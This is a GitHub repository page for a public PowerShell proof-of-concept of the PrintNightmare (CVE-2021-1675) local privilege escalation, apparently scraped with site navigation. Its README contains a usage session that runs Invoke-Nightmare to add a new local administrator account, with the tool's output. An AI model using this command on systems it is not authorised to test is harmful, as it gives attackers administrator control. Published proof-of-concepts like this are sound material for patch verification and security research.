 https://github.com/calebstewart/CVE-2021-1675
s... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Issues 6 Pull requests 1 Actions Projects Security Insights
main 1 branch 0 tags Go to file Code
JohnHammond Corrected month for date in README ed724e5 on Jul 2, 2021 11 commits
nightmare-dll Added bundled DLL source code 2 years ago
CVE-2021-1675.ps1 fix 2 years ago
README.md Corrected month for date in README 2 years ago
README.md
CVE-2021-1675 - PrintNightmare LPE (PowerShell)
Caleb Stewart | John Hammond | July 1, 2021
CVE-2021-1675 is a critical remote code execution and local privilege escalation vulnerability dubbed
"PrintNightmare."
Proof-of-concept exploits have been released (Python, C++) for the remote code execution capability, and a C#
rendition for local privilege escalation. We had not seen a native implementation in pure PowerShell, and we wanted
to try our hand at refining and recrafting the exploit.
This PowerShell script performs local privilege escalation (LPE) with the PrintNightmare attack technique.
Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS Z:\> cd C:\Users\caleb\Downloads\\
PS C:\Users\caleb\Downloads> Import-Module .\cve-2021-1675.ps1
PS C:\Users\caleb\Downloads> Invoke-Nightmare -NewUser "john" -NewPassword "P@ssw0rd" -DriverName "PrintMe"
[+] created payload at C:\Users\caleb\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_7b3eed059f4c3e41\Amd64\mxdwdrv.dll"
[+] added user john as local administrator
[+] deleting payload from C:\Users\caleb\AppData\Local\Temp\nightmare.dll
About
Pure PowerShell implementation of
CVE-2021-1675 Print Spooler Local
Privilege Escalation (PrintNightmare)
Readme
Activity
932 stars
26 watching
228 forks
Report repository
Releases
No releases published
Packages
No packages published
Contributors 2
JohnHammond John Hammond
calebstewart Caleb Stewart
Languages